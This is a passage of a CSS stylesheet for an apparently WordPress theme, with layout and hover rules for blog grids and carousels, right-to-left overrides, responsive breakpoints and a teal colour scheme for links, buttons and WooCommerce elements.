}
#site-wrapper .blog-shortcode.blog-grid .hentry {
  float: left;
  padding: 0 15px;
  margin-bottom: 30px;
}
#site-wrapper .blog-shortcode.blog-grid .hentry .entry-wrapper {
  background-color: #ffffff;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}
#site-wrapper .blog-shortcode.blog-grid .hentry .entry-cover {
  margin-bottom: 30px;
}
#site-wrapper .blog-shortcode.blog-grid .hentry .entry-cover a {
  display: block;
  position: relative;
  background: #000000;
}
#site-wrapper .blog-shortcode.blog-grid .hentry .entry-cover a:after,
#site-wrapper .blog-shortcode.blog-grid .hentry .entry-cover a:before {
  content: "";
  position: absolute;
  width: 1px;
  height: 30px;
  background: #ffffff;
  top: 50%;
  left: 50%;
  z-index: 9;
  margin-top: -15px;
  margin-left: -1px;
  visibility: hidden;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
#site-wrapper .blog-shortcode.blog-grid .hentry .entry-cover a:before {
  height: 1px;
  width: 30px;
  margin-top: -1px;
  margin-left: -15px;
}
#site-wrapper .blog-shortcode.blog-grid .hentry .entry-cover a:hover img {
  -webkit-opacity: 0.5;
  -khtml-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=50);
  filter: alpha(opacity=50);
}
#site-wrapper .blog-shortcode.blog-grid .hentry .entry-cover a:hover:after,
#site-wrapper .blog-shortcode.blog-grid .hentry .entry-cover a:hover:before {
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
#site-wrapper .blog-shortcode.blog-grid .hentry .entry-header {
  padding: 20px 15px 0 15px;
  position: relative;
  top: -55px;
  background-color: #ffffff;
  margin: 0 15px;
}
#site-wrapper .blog-shortcode.blog-grid .hentry .entry-header .entry-title {
  font-size: 20px;
  margin: 0 0 10px 0;
  line-height: 1.4;
}
#site-wrapper .blog-shortcode.blog-grid .hentry .entry-header .entry-title a {
  color: #333333;
}
#site-wrapper .blog-shortcode.blog-grid .hentry .entry-header .post-meta .entry-time {
  padding-left: 0;
  margin-bottom: 0;
}
#site-wrapper .blog-shortcode.blog-grid .hentry .entry-header .post-meta .entry-time:after {
  display: none;
}
#site-wrapper .blog-shortcode.blog-grid .hentry .entry-content {
  margin-top: -40px;
  padding: 0 30px 30px 30px;
}
#site-wrapper .blog-shortcode.blog-grid .hentry .entry-content .read-more {
  margin-top: 15px;
}
#site-wrapper .blog-shortcode.blog-grid .hentry .entry-content .read-more a {
  color: #cccccc;
  border-bottom: 2px solid;
  padding-bottom: 2px;
}
#site-wrapper .blog-shortcode.blog-grid .hentry .entry-content .read-more a:hover {
  color: #333333;
}
#site-wrapper .blog-shortcode.blog-grid.blog-one-column .hentry {
  width: 100%;
  float: none;
}
#site-wrapper .blog-shortcode.blog-grid.blog-two-columns .hentry {
  width: 50%;
}
#site-wrapper .blog-shortcode.blog-grid.blog-two-columns .hentry:nth-of-type(2n+1) {
  clear: left;
}
#site-wrapper .blog-shortcode.blog-grid.blog-three-columns .hentry {
  width: 33.3333333%;
}
#site-wrapper .blog-shortcode.blog-grid.blog-three-columns .hentry:nth-of-type(3n+1) {
  clear: left;
}
#site-wrapper .blog-shortcode.blog-grid.blog-four-columns .hentry {
  width: 25%;
}
#site-wrapper .blog-shortcode.blog-grid.blog-four-columns .hentry:nth-of-type(4n+1) {
  clear: left;
}
#site-wrapper .posts-carousel .hentry .entry-wrapper {
  background-color: #ffffff;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}
#site-wrapper .posts-carousel .hentry .entry-cover {
  margin-bottom: 30px;
}
#site-wrapper .posts-carousel .hentry .entry-cover a {
  display: block;
  position: relative;
  background: #000000;
}
#site-wrapper .posts-carousel .hentry .entry-cover a:after,
#site-wrapper .posts-carousel .hentry .entry-cover a:before {
  content: "";
  position: absolute;
  width: 1px;
  height: 30px;
  background: #ffffff;
  top: 50%;
  left: 50%;
  z-index: 9;
  margin-top: -15px;
  margin-left: -1px;
  visibility: hidden;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
#site-wrapper .posts-carousel .hentry .entry-cover a:before {
  height: 1px;
  width: 30px;
  margin-top: -1px;
  margin-left: -15px;
}
#site-wrapper .posts-carousel .hentry .entry-cover a:hover img {
  -webkit-opacity: 0.5;
  -khtml-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=50);
  filter: alpha(opacity=50);
}
#site-wrapper .posts-carousel .hentry .entry-cover a:hover:after,
#site-wrapper .posts-carousel .hentry .entry-cover a:hover:before {
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
#site-wrapper .posts-carousel .hentry .entry-header {
  padding: 20px 15px 0 15px;
  position: relative;
  top: -55px;
  background-color: #ffffff;
  margin: 0 15px;
}
#site-wrapper .posts-carousel .hentry .entry-header .entry-title {
  font-size: 20px;
  margin: 0 0 10px 0;
  line-height: 1.4;
}
#site-wrapper .posts-carousel .hentry .entry-header .entry-title a {
  color: #333333;
}
#site-wrapper .posts-carousel .hentry .entry-header .post-meta .entry-time {
  padding-left: 0;
  margin-bottom: 0;
}
#site-wrapper .posts-carousel .hentry .entry-header .post-meta .entry-time:after {
  display: none;
}
#site-wrapper .posts-carousel .hentry .entry-content {
  margin-top: -40px;
  padding: 0 30px 30px 30px;
}
#site-wrapper .posts-carousel .hentry .entry-content .read-more {
  margin-top: 15px;
}
#site-wrapper .posts-carousel .hentry .entry-content .read-more a {
  color: #cccccc;
  border-bottom: 2px solid;
  padding-bottom: 2px;
}
#site-wrapper .posts-carousel .hentry .entry-content .read-more a:hover {
  color: #333333;
}
#site-wrapper .jx-knightlab {
  display: none;
}
@media only screen and (max-width: 768px) {
  #site-wrapper .rev_slider a.button {
    height: auto;
    line-height: 1.8;
    padding-top: 10px;
    padding-bottom: 10px;
  }
  #site-wrapper .wpb_tour .wpb_tabs_nav {
    float: none;
    width: 100%;
    border-right: none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  }
  #site-wrapper .wpb_tour .wpb_tabs_nav .ui-state-default {
    clear: none;
    float: left;
    width: auto;
    margin: 0 30px -1px 0;
    background: none;
  }
  #site-wrapper .wpb_tour .wpb_tabs_nav .ui-state-default a {
    border: none;
  }
  #site-wrapper .wpb_tour .wpb_tabs_nav .ui-state-default.ui-tabs-active,
  #site-wrapper .wpb_tour .wpb_tabs_nav .ui-state-default:hover {
    background: none;
  }
  #site-wrapper .wpb_tour .wpb_tabs_nav .ui-state-default.ui-tabs-active a,
  #site-wrapper .wpb_tour .wpb_tabs_nav .ui-state-default:hover a {
    border-bottom: 2px solid;
  }
  #site-wrapper .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
    padding: 30px 0 0 0;
    width: 100%;
  }
  #site-wrapper .vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading {
    border: none;
    background: #ffffff;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
    margin: 10px 0;
  }
  #site-wrapper .vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
    font-size: 18px;
  }
  #site-wrapper .vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading a i {
    line-height: 1.8;
    font-size: 14px;
  }
  #site-wrapper .vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
    border: none;
    background: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
  }
  #site-wrapper .pricing-table.one-column .price-column,
  #site-wrapper .pricing-table.two-columns .price-column,
  #site-wrapper .pricing-table.three-columns .price-column,
  #site-wrapper .pricing-table.four-columns .price-column,
  #site-wrapper .pricing-table.five-columns .price-column,
  #site-wrapper .pricing-table.six-columns .price-column {
    width: 50%;
    margin-bottom: 30px;
  }
  #site-wrapper .pricing-table.one-column .price-column .column-container,
  #site-wrapper .pricing-table.two-columns .price-column .column-container,
  #site-wrapper .pricing-table.three-columns .price-column .column-container,
  #site-wrapper .pricing-table.four-columns .price-column .column-container,
  #site-wrapper .pricing-table.five-columns .price-column .column-container,
  #site-wrapper .pricing-table.six-columns .price-column .column-container {
    border: 2px solid rgba(0, 0, 0, 0.1);
  }
  #site-wrapper .pricing-table.one-column .price-column.highlight + .price-column .column-container,
  #site-wrapper .pricing-table.two-columns .price-column.highlight + .price-column .column-container,
  #site-wrapper .pricing-table.three-columns .price-column.highlight + .price-column .column-container,
  #site-wrapper .pricing-table.four-columns .price-column.highlight + .price-column .column-container,
  #site-wrapper .pricing-table.five-columns .price-column.highlight + .price-column .column-container,
  #site-wrapper .pricing-table.six-columns .price-column.highlight + .price-column .column-container {
    border: 2px solid rgba(0, 0, 0, 0.1);
  }
}
@media only screen and (max-width: 568px) {
  #site-wrapper .pricing-table.one-column .price-column,
  #site-wrapper .pricing-table.two-columns .price-column,
  #site-wrapper .pricing-table.three-columns .price-column,
  #site-wrapper .pricing-table.four-columns .price-column,
  #site-wrapper .pricing-table.five-columns .price-column,
  #site-wrapper .pricing-table.six-columns .price-column {
    width: 100%;
  }
  #site-wrapper .pricing-table.one-column .price-column .column-container,
  #site-wrapper .pricing-table.two-columns .price-column .column-container,
  #site-wrapper .pricing-table.three-columns .price-column .column-container,
  #site-wrapper .pricing-table.four-columns .price-column .column-container,
  #site-wrapper .pricing-table.five-columns .price-column .column-container,
  #site-wrapper .pricing-table.six-columns .price-column .column-container {
    border: 2px solid rgba(0, 0, 0, 0.1);
  }
}
#site-wrapper span.wpcf7-not-valid-tip {
  margin-top: 8px;
  font-size: 12px;
}
#site-wrapper div.wpcf7-response-output {
  padding: 20px 20px 20px 60px;
  margin-left: 0;
  margin-right: 0;
  position: relative;
}
#site-wrapper div.wpcf7-response-output.wpcf7-validation-errors {
  border-color: #e74c3c;
  color: #e74c3c;
}
#site-wrapper div.wpcf7-response-output.wpcf7-validation-errors:after {
  position: absolute;
  font-family: 'FontAwesome';
  left: 20px;
  top: 50%;
  margin-top: -24px;
  font-size: 28px;
  content: "\f071";
}
#site-wrapper div.wpcf7-response-output.wpcf7-mail-sent-ok {
  border-color: #00bac9;
  color: #00bac9;
}
#site-wrapper div.wpcf7-response-output.wpcf7-mail-sent-ok:after {
  position: absolute;
  font-family: 'FontAwesome';
  left: 20px;
  top: 50%;
  margin-top: -24px;
  font-size: 28px;
  content: "\f058";
}
/*============================================================ 
                1. GENERAL
                2. LAYOUT
                3. WIDGET
                4. ELEMENTS
                5. BLOG
                6. OTHER
                7. WOOCOMMERCE
                8. PROJECTS
                9. RESPONSIVE
============================================================*/
.rtl {
  /* ============================================================ 
	    1. GENERAL
	=============================================================*/
  direction: rtl;
  unicode-bidi: embed;
  /* ============================================================ 
	    2. LAYOUT
	=============================================================*/
  /* ============================================================ 
	    3. WIDGET
	=============================================================*/
  /* ============================================================ 
	    4. ELEMENTS
	=============================================================*/
  /* ============================================================ 
	    5. BLOG
	=============================================================*/
  /* ============================================================ 
	    6. OTHER
	=============================================================*/
  /* ============================================================ 
	    7. WOOCOMMERCE
	=============================================================*/
  /* ============================================================ 
	    8. PROJECTS
	=============================================================*/
}
.rtl .alignleft {
  float: right;
  margin: 10px 0 10px 20px;
  clear: right;
}
.rtl .alignright {
  float: left;
  margin: 10px 20px 10px 0;
  clear: left;
}
.rtl table thead {
  text-align: right;
}
.rtl table tbody tr td,
.rtl table tbody tr th {
  text-align: right;
}
.rtl select {
  background-position: left center;
}
.rtl h1.title-divider:after,
.rtl h2.title-divider:after,
.rtl h3.title-divider:after,
.rtl h4.title-divider:after,
.rtl h5.title-divider:after,
.rtl h6.title-divider:after {
  left: auto;
  right: 0;
}
.rtl h1.title-divider[style="text-align: center;"]:after,
.rtl h2.title-divider[style="text-align: center;"]:after,
.rtl h3.title-divider[style="text-align: center;"]:after,
.rtl h4.title-divider[style="text-align: center;"]:after,
.rtl h5.title-divider[style="text-align: center;"]:after,
.rtl h6.title-divider[style="text-align: center;"]:after {
  left: auto;
  right: 50%;
  margin-left: 0;
  margin-right: -15px;
}
.rtl a.download i {
  margin-right: 0;
  margin-left: 15px;
  border-right: none;
  border-left: 1px solid rgba(0, 0, 0, 0.1);
}
.rtl .goto-top a {
  text-indent: 0;
}
.rtl #site-header #headerbar .custom-info {
  float: right;
}
.rtl #site-header #headerbar .custom-info i {
  margin-left: 5px;
  margin-right: 0;
}
.rtl #site-header #headerbar .social-links {
  float: left;
  margin-left: 0;
  margin-right: 10px;
}
.rtl #site-header #headerbar .social-links a {
  margin-left: 0;
  margin-right: 10px;
}
.rtl #site-header #headerbar .top-navigator {
  float: left;
}
.rtl #site-header #headerbar .top-navigator .menu li {
  float: right;
}
.rtl #site-header #headerbar .top-navigator .menu li.menu-item-has-children {
  padding-left: 3px;
  padding-right: 8px;
}
.rtl #site-header #headerbar .top-navigator .menu li.menu-item-has-children:after {
  margin: 0 0 0 10px;
}
.rtl #site-header #headerbar .top-navigator .menu li .sub-menu {
  left: auto;
  right: 0;
}
.rtl #site-header #masthead #site-brand #site-logo {
  float: right;
}
.rtl #site-header #masthead #site-brand .header-widgets {
  text-align: left;
}
.rtl #site-header #masthead #site-brand .header-widgets .widget {
  margin-right: 60px;
  margin-left: 0;
  text-align: right;
}
.rtl #site-header #masthead #site-brand .header-widgets .widget .info-icon i {
  margin-right: 0;
  margin-left: 10px;
}
.rtl #site-header #masthead #site-brand .header-widgets .widget .button i {
  margin-left: 10px;
  margin-right: 0;
}
.rtl #site-header #masthead #site-navigator .menu li .sub-menu {
  left: auto;
  right: 0;
  text-align: right;
}
.rtl #site-header #masthead #site-navigator .menu li .sub-menu li .sub-menu {
  left: auto;
  right: 250px;
}
.rtl #site-content #page-breadcrumbs .breadcrumbs {
  left: auto;
  right: 15px;
}
.rtl #site-content #page-breadcrumbs .breadcrumbs .trail-browse {
  margin-left: 5px;
  margin-right: 0;
}
.rtl #site-content #page-breadcrumbs .breadcrumbs span {
  float: right;
}
.rtl #site-footer .social-links {
  float: left;
}
.rtl #site-footer .social-links a {
  margin-left: 0;
  margin-right: 10px;
}
.rtl #site-footer .copyright {
  float: right;
}
.rtl.header-v1 #site-header #masthead #site-navigator,
.rtl.header-v3 #site-header #masthead #site-navigator {
  float: left;
}
.rtl.header-v1 #site-header #masthead #site-navigator .menu.menu-extra .search-box > a,
.rtl.header-v3 #site-header #masthead #site-navigator .menu.menu-extra .search-box > a {
  margin-left: 0;
  margin-right: 20px;
}
.rtl.header-v1 #site-header #masthead #site-navigator .menu.menu-extra .shopping-cart .submenu,
.rtl.header-v3 #site-header #masthead #site-navigator .menu.menu-extra .shopping-cart .submenu {
  right: auto;
  left: 0;
}
.rtl.header-v1 #site-header #masthead #site-navigator .menu.menu-extra .shopping-cart a .shopping-cart-items-count,
.rtl.header-v3 #site-header #masthead #site-navigator .menu.menu-extra .shopping-cart a .shopping-cart-items-count {
  right: auto;
  left: 0;
}
.rtl.header-v3 #site-header #masthead #site-navigator #menu-main-menu > li > .sub-menu {
  -webkit-border-radius: 3px 0 3px 3px;
  -moz-border-radius: 3px 0 3px 3px;
  -ms-border-radius: 3px 0 3px 3px;
  -o-border-radius: 3px 0 3px 3px;
  border-radius: 3px 0 3px 3px;
}
.rtl .widgettitle:after,
.rtl .widget-title:after {
  left: auto;
  right: 0;
}
.rtl .widget .widget-title:after {
  left: auto;
  right: 0;
}
.rtl .widget.widget_search .search-form label:after {
  right: auto;
  left: 0;
}
.rtl .widget.widget_product_search .woocommerce-product-search::after {
  left: 0;
  right: auto;
}
.rtl .widget.widget_shopping_cart .cart_list li .remove {
  float: left;
}
.rtl .widget.widget_shopping_cart .cart_list li a img {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.rtl .sidebars .widget.widget_nav_menu .menu li a {
  padding: 10px 25px 10px 0;
}
.rtl .sidebars .widget.widget_nav_menu .menu li a:before {
  left: auto;
  right: 0;
}
.rtl .sidebars .widget.widget_nav_menu .menu li a:hover {
  padding-right: 30px;
}
.rtl .sidebars .widget.widget_nav_menu .menu li.current_page_item a,
.rtl .sidebars .widget.widget_nav_menu .menu li.current-menu-item a {
  padding: 10px 55px 10px 30px;
}
.rtl .sidebars .widget.widget_nav_menu .menu li.current_page_item a:before,
.rtl .sidebars .widget.widget_nav_menu .menu li.current-menu-item a:before {
  left: auto;
  right: 30px;
}
.rtl .sidebars .widget.widget_nav_menu .menu li .sub-menu {
  margin-left: 0;
  margin-right: 20px;
}
.rtl .sidebars .widget.widget_archive ul li .children,
.rtl .sidebars .widget.widget_categories ul li .children,
.rtl .sidebars .widget.widget_pages ul li .children,
.rtl .sidebars .widget.widget_meta ul li .children,
.rtl .sidebars .widget.widget_recent_comments ul li .children,
.rtl .sidebars .widget.widget_recent_entries ul li .children,
.rtl .sidebars .widget.widget_rss ul li .children {
  margin-left: 0;
  margin-right: 20px;
}
.rtl #site-wrapper .iconlist li i,
.rtl #site-wrapper .iconlist li img {
  margin-right: 0;
  margin-left: 10px;
}
.rtl #site-wrapper .iconlist li.circle {
  padding-left: 0;
  padding-right: 44px;
}
.rtl #site-wrapper .iconlist li.circle i {
  left: auto;
  right: 0;
}
.rtl #site-wrapper .iconlist li.circle:after {
  left: 0;
  right: 44px;
}
.rtl #site-wrapper .iconlist li.circle:first-child:before {
  left: 0;
  right: 44px;
}
.rtl #site-wrapper .iconlist li:after {
  left: 0;
  right: 30px;
}
.rtl #site-wrapper .iconlist li:first-child:before {
  left: 0;
  right: 30px;
}
.rtl #site-wrapper .iconbox .box-header .box-title:after {
  left: auto;
  right: 0;
}
.rtl #site-wrapper .iconbox.aligncenter .box-header .box-title:after {
  right: 50%;
  margin-right: -15px;
  margin-left: 0;
}
.rtl #site-wrapper .iconbox.aligncenter:hover .box-header .box-title:after {
  right: 0;
  left: 0;
  margin-right: 0;
}
.rtl #site-wrapper .wpb_tabs .wpb_tabs_nav li {
  float: right;
}
.rtl #site-wrapper .wpb_tabs .wpb_tabs_nav li a {
  margin-right: 0;
  margin-left: 30px;
}
.rtl #site-wrapper .wpb_accordion .wpb_accordion_header a {
  padding: 0 0 0 75px;
}
.rtl #site-wrapper .wpb_accordion .wpb_accordion_header .ui-accordion-header-icon {
  left: 0;
  right: auto;
}
.rtl #site-wrapper .wpb_accordion .wpb_accordion_header .ui-accordion-header-icon:before {
  left: 8px;
  right: auto;
}
.rtl #site-wrapper .wpb_accordion .wpb_accordion_header .ui-accordion-header-icon:after {
  right: auto;
  left: 0;
}
.rtl #site-wrapper .wpb_tour .wpb_tabs_nav {
  float: right;
  border-right: none;
  border-left: 1px solid rgba(0, 0, 0, 0.1);
}
.rtl #site-wrapper .wpb_tour .wpb_tabs_nav li.ui-state-default.ui-tabs-active a::after {
  left: -1px;
  right: auto;
}
.rtl #site-wrapper .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
  padding: 0 30px 0 0;
}
.rtl #site-wrapper .vc_progress_bar .vc_single_bar .vc_bar {
  right: 0;
  left: auto;
}
.rtl #site-wrapper .vc_progress_bar .vc_label .vc_label_units {
  float: left;
}
.rtl #site-wrapper .testimonial .testimonial-content blockquote:after {
  left: auto;
  right: -35px;
}
.rtl #site-wrapper .openhours .hours-table li .hours {
  left: 0;
  right: auto;
}
.rtl #site-wrapper .openhours .hours-table li .dayname .dayname-icon {
  margin-right: 0;
  margin-left: 10px;
}
.rtl #site-wrapper .flexslider {
  direction: ltr;
}
.rtl #site-wrapper .owl-carousel {
  direction: ltr;
}
.rtl #site-wrapper .owl-carousel .owl-item {
  direction: rtl;
}
.rtl #site-wrapper .owl-controls .owl-pagination {
  right: auto;
  left: 15px;
}
.rtl #site-wrapper .owl-controls .owl-pagination .owl-page span {
  margin: 0 10px 0 0;
}
.rtl.blog .hentry .entry-header .entry-title:after,
.rtl.single .hentry .entry-header .entry-title:after {
  left: auto;
  right: 0;
}
.rtl .blog-shortcode.blog-list .hentry .entry-cover {
  float: right;
}
.rtl .blog-shortcode.blog-list .hentry .entry-header,
.rtl .blog-shortcode.blog-list .hentry .entry-content {
  margin-left: 0;
  margin-right: 65px;
}
.rtl .box .box-title::after {
  left: auto;
  right: 0;
}
.rtl .box.author-box .author-avatar {
  float: right;
  margin-left: 30px;
  margin-right: 0;
}
.rtl #comments .comments-title:after,
.rtl #comments #reply-title:after {
  left: auto;
  right: 0;
}
.rtl #comments .comment-list li .comment-body .comment-meta .comment-author img {
  float: right;
  margin-right: 0;
  margin-left: 20px;
}
.rtl #comments .comment-list li .comment-body .comment-content,
.rtl #comments .comment-list li .comment-body .reply {
  padding-left: 0;
  padding-right: 54px;
}
.rtl #comments .comment-list li .children {
  padding-left: 30px;
  padding-right: 54px;
}
.rtl.search #main-content .content-inner .search-form .search-submit {
  left: 0;
  right: auto;
}
.rtl.search #main-content .content-inner .search-results article {
  padding: 30px 65px 30px 0;
}
.rtl.search #main-content .content-inner .search-results article .counter {
  left: auto;
  right: 0;
}
.rtl .wpcf7 {
  direction: rtl;
}
.rtl.woocommerce .products li .add_to_cart_button,
.rtl.woocommerce-page .products li .add_to_cart_button {
  right: auto;
  left: 15px;
}
.rtl.woocommerce .product .summary .cart .quantity,
.rtl.woocommerce-page .product .summary .cart .quantity {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}
.rtl.woocommerce .product .woocommerce-tabs .tabs li,
.rtl.woocommerce-page .product .woocommerce-tabs .tabs li {
  float: right;
}
.rtl.woocommerce .product .woocommerce-tabs .tabs li a,
.rtl.woocommerce-page .product .woocommerce-tabs .tabs li a {
  margin-right: 0;
  margin-left: 30px;
}
.rtl.woocommerce #reviews #comments ol.commentlist li .star-rating,
.rtl.woocommerce-page #reviews #comments ol.commentlist li .star-rating {
  right: auto;
  left: 0;
}
.rtl.woocommerce #reviews #comments ol.commentlist li img.avatar,
.rtl.woocommerce-page #reviews #comments ol.commentlist li img.avatar {
  float: right;
}
.rtl.woocommerce #reviews #comments ol.commentlist li .comment-text,
.rtl.woocommerce-page #reviews #comments ol.commentlist li .comment-text {
  margin-left: 0;
  margin-right: 95px;
}
.rtl .projects .projects-items .hentry .project-wrap .project-info {
  padding: 50px 15px 10px 80px;
}
.rtl .projects .projects-items .hentry .project-wrap .project-thumbnail figcaption .project-buttons a {
  right: auto;
  left: 15px;
}
.rtl .project-single .project-gallery-grid .project-media-item {
  float: right;
}
/* ============================================================ 
    9. RESPONSIVE
=============================================================*/
@media only screen and (max-width: 991px) {
  body.rtl #site-header #headerbar .custom-info {
    float: none;
  }
  body.rtl #site-header #headerbar .social-links {
    float: none;
    margin-right: 0;
  }
  body.rtl #site-header #headerbar .top-navigator {
    float: none;
  }
  body.rtl #site-header #headerbar .top-navigator .menu li {
    float: none;
  }
  body.rtl #site-header #headerbar .top-navigator .menu li .sub-menu {
    text-align: right;
  }
  body.rtl #site-header #masthead #site-brand #site-logo {
    float: none;
  }
  body.rtl #site-header #masthead #site-brand .header-widgets {
    text-align: center;
  }
  body.rtl #site-header #masthead #site-brand .header-widgets .widget {
    margin: 0 30px 30px 30px;
  }
}
@media only screen and (max-width: 768px) {
  body.rtl #site-header #masthead #site-navigator .menu.menu-extra {
    right: auto;
    left: 0;
  }
  body.rtl #site-header #masthead #site-navigator-mobile.navigator-mobile .navigator-toggle {
    left: auto;
    right: 0;
  }
  body.rtl #site-header #masthead #site-navigator-mobile.navigator-mobile .menu li.menu-item-has-children .toggler {
    right: auto;
    left: 0;
    border-left: 0;
    border-right: 1px solid #e6e6e6;
  }
  body.rtl #site-header #masthead #site-navigator-mobile.navigator-mobile .menu li a {
    margin-right: 0;
    margin-left: 56px;
  }
  body.rtl #site-header #masthead #site-navigator-mobile.navigator-mobile .menu li .sub-menu {
    margin-left: 0;
    margin-right: 20px;
  }
  body.rtl #site-wrapper .wpb_tour .wpb_tabs_nav {
    float: none;
    border-left: none;
    margin-bottom: 30px;
  }
  body.rtl #site-wrapper .wpb_tour .wpb_tabs_nav .ui-state-default {
    float: right;
    margin-right: 0;
    margin-left: 30px;
  }
  body.rtl #site-wrapper .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
    padding: 0;
  }
}
@media only screen and (max-width: 568px) {
  body.rtl #site-header #headerbar .custom-info .spacer {
    display: block;
  }
  body.rtl #site-header #masthead #site-brand .header-widgets {
    display: block;
    text-align: center;
    padding-bottom: 30px;
  }
  body.rtl #site-header #masthead #site-brand .header-widgets .widget {
    display: block;
    border: none;
    text-align: center;
  }
  body.rtl #site-footer .copyright {
    float: none;
  }
  body.rtl #site-footer .social-links {
    float: none;
    margin-bottom: 20px;
  }
  body.rtl #site-footer .social-links a {
    margin-right: 15px;
    margin-left: 0;
  }
}
a,
.scheme,
.info-icon i,
.menu > li.home > a::before,
#site-header #masthead #site-navigator .menu.menu-extra > li > a,
.projects.projects-grid .projects-items .hentry .project-wrap .project-info .project-title a:hover,
.projects.projects-grid-alt .projects-items .hentry .project-wrap .project-info .project-title a:hover,
.projects.projects-masonry .projects-items .hentry .project-wrap .project-info .project-title a:hover,
.blog .hentry .entry-header .entry-title a:hover,
.single .hentry .entry-header .entry-title a:hover,
.blog .hentry .entry-content .entry-meta a:hover,
.single .hentry .entry-content .entry-meta a:hover,
.blog .hentry .entry-content .readmore a:hover,
#site-header #masthead #site-navigator .menu li:hover a,
#site-header #masthead #site-navigator .menu li.current-menu-item a,
#site-wrapper .blog-shortcode.blog-grid .hentry .entry-header .entry-title a:hover,
#site-wrapper .imagebox .box-image:hover .box-header .box-title a,
#site-wrapper .iconbox .box-header .box-icon i,
#site-wrapper .counter .counter-image i,
#site-wrapper .posts-carousel .hentry .entry-header .entry-title a:hover,
#site-wrapper .vc_toggle .vc_toggle_title h4::after,
#site-wrapper .member .member-info .social-links,
#site-wrapper .iconlist li i,
#site-wrapper .pricing-table .price-column .column-container .price .price,
#site-content #page-breadcrumbs .breadcrumbs a:hover {
  color: #00bac9;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
input.input-text:focus,
select:focus {
  border-color: #00bac9;
}
input[type="submit"],
button[type="submit"],
.button,
.goto-top a,
.widget .widget-title::after,
#site-header #masthead #site-navigator .social-links a:hover,
.projects.projects-grid .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a:hover,
.projects.projects-grid-alt .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a:hover,
.projects.projects-masonry .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a:hover,
#site-footer .social-links a:hover,
.projects-related .projects-related-title::after,
h1.divider::after,
h2.divider::after,
h3.divider::after,
h4.divider::after,
h5.divider::after,
h6.divider::after,
#site-wrapper .vc_progress_bar .vc_label .vc_label_units,
.woocommerce .onsale,
.woocommerce-page .onsale,
.woocommerce .product .related h2::after,
.woocommerce-page .product .related h2::after,
.woocommerce .product .upsells h2::after,
.woocommerce-page .product .upsells h2::after,
.widget.widget_product_categories ul a:hover,
#site-header #masthead #site-navigator .menu.menu-extra .shopping-cart a .shopping-cart-items-count,
.woocommerce .cart-collaterals h2::after,
.woocommerce-page .cart-collaterals h2::after,
.woocommerce .login h1::after,
.woocommerce-page .login h1::after,
.woocommerce .checkout_coupon h1::after,
.woocommerce-page .checkout_coupon h1::after,
.woocommerce .checkout h1::after,
.woocommerce-page .checkout h1::after,
.woocommerce .login h2::after,
.woocommerce-page .login h2::after,
.woocommerce .checkout_coupon h2::after,
.woocommerce-page .checkout_coupon h2::after,
.woocommerce .checkout h2::after,
.woocommerce-page .checkout h2::after,
.woocommerce .login h3::after,
.woocommerce-page .login h3::after,
.woocommerce .checkout_coupon h3::after,
.woocommerce-page .checkout_coupon h3::after,
